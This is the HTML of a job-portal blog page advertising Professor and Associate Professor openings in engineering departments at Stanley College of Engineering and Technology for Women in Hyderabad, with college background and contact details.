<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8908662250161346222&amp;zx=565d3404-4bb3-412d-a051-765b932f9ff5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1444130076316633 -->

</head>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<body class='main-body'>
<header class='blue' style='display:none;'>
<div class='container container-box'>
<div class='clearfix'></div>
<div id='main-header-wrapper'>
<div class='container-slash'>
<div class='row' id='header-wrapper'>
<div class='col s12 m6 l4 head-hidden'>
<div class='section' id='blog-title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<div class='head-top-title'>
<a href='https://www.asan.co.in/'>
Asan Job Portal
</a>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Welcome to www.asan.co.in teaching jobs. In this blog, you will find jobs related to teaching faculties advertised in various leading newspapers like THE HINDU, TIMES OF INDIA, DAILY THANTHI etc. 
</span>
</p>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
<div class='clearfix'></div>
</div>
</header>
<!-- Start Navbar Top -->
<header>
<div class='fooontainer'>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<h3><center> ASAN JOBS</center></h3>
</div>
</div>
</nav>
<nav class='nav-top red'>
<div class='container'>
<div class='nav-wrapper'>
<marquee>ASAN Job portal is the top website which contains jobs from leading newspapers like THE HINDU, Times of India, Hindustan times, Daily Thanthi, Malayalam manorama etc. from various states across India. </marquee>
</div>
</div>
</nav>
<nav class='nav-top blue'>
<div class='container'>
<div class='nav-wrapper'>
<ul class='right side-nav' id='slide-out'>
<li class='blue center'>
<!-- if you want to show image behind your blog title <img class='img-logo-main' src='YOUR IMAGE URL'/> -->
<a class='white-text' href='https://www.asan.co.in/' style='font-size: 22px' title='MDFostrap'>
Asan Job Portal
</a>
</li>
<li class='no-padding'>
<ul class='collapsible collapsible-accordion'>
<li>
<a class=' collapsible-header'>Menu<i class='mdi-navigation-arrow-drop-down'></i></a>
<div class='collapsible-body'>
<ul>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a href='https://www.asan.co.in/search?q=teacher'>School Teacher</a></li>
</ul>
</div>
</li>
</ul>
</li>
</ul>
<ul class='right hide-on-med-and-down' id='menudesktop'>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/'>Home</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=government+job'>Government Jobs</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=professor'>Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=associate+professor'>Associate Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=assistant+professor'>Assistant Professor</a></li>
<li><a class='waves-effect waves-light' href='https://www.asan.co.in/search?q=lecturer'>Lecturer</a></li>
<li><a class='waves-effect waves-light dropdown-button' data-activates='webdesign-dropdown' href='javascript:void(0)' title='School Teacher'>School Teacher<i class='mdi-navigation-arrow-drop-down right'></i></a></li>
<ul class='dropdown-content' id='webdesign-dropdown'>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/Lady%20teachers' title='Lady Teacher'>Lady Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/CBSE' title='CBSC Teacher'>CBSC Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PGT' title='PGT'>PGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/TGT' title='TGT'>TGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/SGT' title='SGT'>SGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PRT%20Teachers' title='PRT'>PRT</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-blue' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='What&#39;re we looking for?' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='https://www.asan.co.in/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>Teaching faculty</a>
<i class='fa fa-angle-right'></i>
<span>Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor</span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Tuesday, 14 January 2020
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Asan Job Portal' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png' itemprop='image'/>
<a name='5967696924464265394'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='https://www.asan.co.in/search/label/Hyderabad' rel='tag'>
Hyderabad
</a>
<a href='https://www.asan.co.in/search/label/Professor%2FAssociate%20Professor' rel='tag'>
Professor/Associate Professor
</a>
<a href='https://www.asan.co.in/search/label/Stanley%20College%20of%20Engineering%20and%20Technology%20for%20Women' rel='tag'>
Stanley College of Engineering and Technology for Women
</a>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>
Teaching faculty
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Andal</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2020-01-14T03:20:00-08:00'>
January 14, 2020
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="color: blue;"><b>Name of the School:</b></span><br />
Stanley College of Engineering and Technology for Women<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s1600/STANLEY-LOGOS-min.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="119" data-original-width="1240" height="30" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNT2z7y3KhZGJTd55FAWzsfvhC1oLSA-ZHsDqp8cJ9KUUrfttnvqQwRHuNLOadtokwwVTLw2fpRxXxciy1_yBNYYSvOyjrnhiadrmVubTgwmqN-vDFq0xnSlxLUvxa2b4ZknEPmACjU79R/s320/STANLEY-LOGOS-min.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="color: black;"><br /></span>
<span style="color: blue;"><span style="color: blue;"><b>Name of the post:</b></span></span><br />
Professors<br />
Associate Professor<br />
<br /></div>
<div style="text-align: justify;">
<span style="color: blue;"><b>Post advertised in:&nbsp;</b><span style="color: black;">THE EENADU newspaper&nbsp;</span></span></div>
<span style="color: blue;"></span><br />
<br />
<div style="text-align: justify;">
<span style="color: blue;"><b>Date of Posting the vacancy:&nbsp;</b></span><span style="color: blue;"><b><span style="color: black;">&nbsp;</span></b><span style="color: black;">Tuesday</span></span>14th January 2020<br />
<br />
<span style="color: blue;"><span style="color: blue;"><b>Salary:</b></span></span><br />
<span style="color: blue;"><span style="color: blue;"><b><span style="color: blue;"><span style="color: black;">As per&nbsp; Experience and qualification</span></span></b></span></span></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Departments:</b></span><br />
<span style="text-align: center;">CSE/ECE/EEE/IT</span></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Total No. of&nbsp; Vacancies:&nbsp;</b><span style="color: black;">Depends on the decision of management</span></span></div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
<span style="color: blue;"></span><br />
<div style="text-align: justify;">
<div class="text-justify">
<b><span style="color: blue;">Brief Information of the School :</span></b>&nbsp;</div>
Stanley College of Engineering and Technology for Women &#8211; a temple of learning was established in the year 2008 on a sprawling 6-acre campus of historic Stanley College campus at Abids, Hyderabad. The college provides a serene and tranquil environment to the students, boosting their mental potential and preparing them in all aspects to face the cut-throat global competition with a smile on the face and emerge victorious. Stanley College of Engineering and Technology for Women has been established with the support of Methodist Church of India that has been gracious and instrumental in making the vision of an Engineering College on this campus a reality.<br />
<br />
The College is affiliated to the prestigious Osmania University, Hyderabad. it has been approved by AICTE, New Delhi &amp; permited by the Government of Telangana . it has been sanctioned four UG &#8211; courses-Computer Science &amp;Engineering, Electronics and Communication Engineering ,Electrical and Electronics Engineering, Information Technology and four PG courses-M.E in CSE, M.E in Embedded systems, M.Tech in SE and Masters Degree in Business Administration.<br />
<br />
We at Stanley aim to serve the state, nation and the world by creating knowledge, preparing students for lives of impact, and addressing critical societal needs through the transfer and application of knowledge.<br />
<br />
Stanley believes in providing a quality and holistic engineering education through a combination of experienced faculty, innovative programs and course work, and industry and institute collaboration in providing research and employment opportunities on campus. Stanley is driven by a brillian team of faculty who have an unparalled reputation for balancing excellence in their fields with a dedication to their students.</div>
<b><span style="color: purple;"></span></b><b><span style="color: purple;"></span></b><br />
<div style="overflow-x: auto;">
<table border="2" style="width: 500px;"><tbody>
<tr><td colspan="4" style="text-align: center;"><b><span style="color: purple;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span></b><span style="color: purple;"><b>Stanley College of Engineering and Technology for Women</b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b><span style="color: magenta;">Interview type:</span><span style="color: black;">&nbsp;Candidates are requested to send application as soon as possible from 18th January 2020</span></b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: magenta;"><b>Postal Address:&nbsp; Hyderabad</b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b><b><b><span style="color: magenta;">Age Limit (as on 01-01-2020):</span>&nbsp;</b></b></b><span style="color: black;">As per norms</span></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><span style="color: lime;"><b>Vacancy Details</b></span></span></td></tr>
<tr><td style="text-align: center;"><span style="color: purple;"><b>S.No</b></span></td><td style="text-align: center;"><span style="color: purple;"><b>Post Name</b></span></td><td style="text-align: center;"><span style="color: magenta;"><span style="color: purple;"><b>Department</b></span></span></td><td style="text-align: center;"><span style="color: purple;"><b>Qualification</b></span></td></tr>
<tr><td style="text-align: center;">1</td><td style="text-align: center;">Professor/Associate&nbsp; Professor</td><td style="text-align: center;">CSE/ECE/EEE/IT</td><td style="text-align: left;">As per college norms PhD is required</td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: blue;"><span style="color: magenta;"><b>Interested Candidates Can Read the Full Notification Before Apply</b></span></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b>Important Links</b></span></td></tr>
<tr><td colspan="2" style="text-align: center;"><b>Notification</b></td><td colspan="2" style="text-align: center;"><b>See below image</b></td></tr>
<tr><td colspan="2" style="text-align: center;"><b>Official College Website</b></td><td colspan="2" style="text-align: center;"><b><a href="http://stanley.edu.in/" target="_blank">Click here</a></b></td></tr>
</tbody></table>
</div>
<br />
<span style="color: blue;"><b>Postal Address:</b></span></div>
</div>
H. No. 5-78 to 82, B - 1 - 80 &amp; 5 - 9 - 81, Chapel Road, Abids, Hyderabad - 500001, Telangana<br />
<br />
<span style="color: blue;"><b>Phone No:</b></span><br />
<span class="w8qArf"></span>7702533144<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span id="goog_188494274"></span><span id="goog_188494275"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifXlZAaajaRdh8jxecyLekKqKeNjv9GjH1eomoISv8z-9EgvoA-R9COdF2Z3Vsy8BOPn668bAsxcl611FoeWPLC5s87GDx3EBXaERE2EWRuB4-XCU2rEketqy91ZzDdQIWkI4AGwXaDIe8/s1600/Stanley.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="362" data-original-width="491" height="235" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifXlZAaajaRdh8jxecyLekKqKeNjv9GjH1eomoISv8z-9EgvoA-R9COdF2Z3Vsy8BOPn668bAsxcl611FoeWPLC5s87GDx3EBXaERE2EWRuB4-XCU2rEketqy91ZzDdQIWkI4AGwXaDIe8/s320/Stanley.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook blue' href='http://www.facebook.com/sharer.php?u=https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html&t=Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter blue' href='http://twitter.com/intent/tweet?text=Stanley College of Engineering and Technology for Women Wanted Professor/Associate Professor&url=https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin blue darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/GDMM-College-of-Engineering-Wanted-Teaching-Faculty.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Hyderabad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Professor/Associate Professor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Stanley College of Engineering and Technology for Women?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Teaching faculty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8908662250161346222/5967696924464265394' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8908662250161346222?po=5967696924464265394&hl=en-GB&saa=85391&origin=https://www.asan.co.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asan.co.in/feeds/5967696924464265394/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Contact Form
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html' target='_blank'>
<img alt='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE5DgvH5044AxyrRp5cSb3JxrWWozs27D3Rxh49Shdm_OwarLVojOiB-Sr8aoGW-cCqdcBNqy4KMpe0p86oH4YCbeQpNYaUYGCHb-3xr4dK1hFXL0Ehqfn1P9fF_16NgI_j_W2igJXriI_/s72-c/tirupur.png' title='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html'>N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  N.M. Matriculation Hr Sec School Coimbatore         Name of the post:  UG teachers  PG Teachers  &#160;  Post advertised ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html' target='_blank'>
<img alt='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuDpHStr3BRs0iGgdX7ulKtiO6VXUMGQwGqdSzUZgZccHp8dL-HmQyY3Ed0Zlz8TAtdtRbffzBcf-I_U2xxq51wdMn7Sk357sS0MMwimmpZzPVM1TYDi8b6TR1u4QxBwfmJmuxFcbyrq9/s72-c/logo.png' title='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html'>R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  R.V.G.Matriculation Hr Sec School Udumalpet         Name of the post:  PG Teachers XI th and XIIth std   UG Teachers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html' target='_blank'>
<img alt='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMoiV0jlWrAHnvrra9hB3VpwEWV3_VHG4vNadBd3yoB8jRNX5nANJKvS-cUc6vV2Z8tV1yfJZdoP9QMKYBcJ22mql6RQ-d-t3UhMZejxGsBCgh-xaYzW1sn0iaKTgeq6eToxLs898bUPp/s72-c/logo.png' title='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html'>Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  Indira Gandhi Memorial Matriculation School Madurai         Name of the post:  Vice Principal  Teachers  Office Assi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html' target='_blank'>
<img alt='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNHEqKFKAJEKXUwXMoPj5-nhV_ZOCWkSO0SOn-XkApOYrK8MOy84-Q0whPa_ew5ZMgcgnZZdtIcSidDYOTC8kpszB_tt3wr2LHmwLwEKngxuvnzN4uUiAnEGDxtlFNcsdklpR-fH3i1-Je/s72-c/header1.jpg' title='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html'>San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects</a></span>
<div class='item-snippet'>   Name of the School:  San Academy Pallikaranai&#160; Chennai       Name of the post:  Mentors and Teachers for all subjects          Post adver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
